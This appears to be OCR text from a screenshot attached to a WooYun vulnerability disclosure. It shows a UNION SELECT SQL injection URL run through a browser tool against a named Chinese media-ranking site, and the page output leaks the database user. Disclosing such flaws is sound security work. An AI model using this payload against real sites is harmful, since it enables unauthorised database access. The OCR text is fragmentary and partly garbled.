 2-速途传媒媒体评估平台 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2-速途传媒媒体评估平台 × WooYun.org | 提交漏洞 × +
mediarank.sootoo.com/index.php/index/web_info/id/3 and 1=2 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,database(),2 Google <Ctrl+K>
INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://mediarank.sootoo.com/index.php/index/web_info/id/3 and 1=2 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,database(),20,21,22,23,24,25,26,27,28,29,30,31,32
Split URL
Execute
Enable Post data Enable Referrer
设为首页 | 加入收藏
速途研究院
sootoo.COM
速途传媒媒体分类评估平台正式上线 点击进入
首页 速途研究院 速途首页 微博 微信 搜索
媒体分类
新闻门户 互联网 科技 财经 通信
科技博客 女性 生活 电商 食品
网址导航 汽车 家电 数码 体育
地方门户 健康 教育 社区 家居
物联网 游戏 旅游 站长 建材
房地产 娱乐 母婴 创业 数据
简介
速途传媒媒体分类评估标准:
主要根据各网络媒体的品牌影响力,独立IP访问
量、PV浏览量、百度权重、PR，官方微博影响力，
媒体分类评估
上周排名 32 计算时间 70-01-01 08 00
百度新闻源 是
百度权重 20 google pr mediarank
百度收录 22 google收录 21
日均IP访问量 16 日均 PV浏览量 17
官微粉丝数 26 速途指数 27
网站简介：mediarank@localhost
网站访问量排名情况表
当日排名 排名变化 一周排名 排名变化 一月排名 排名变化 三月排名 排名变化
www.wooyun.org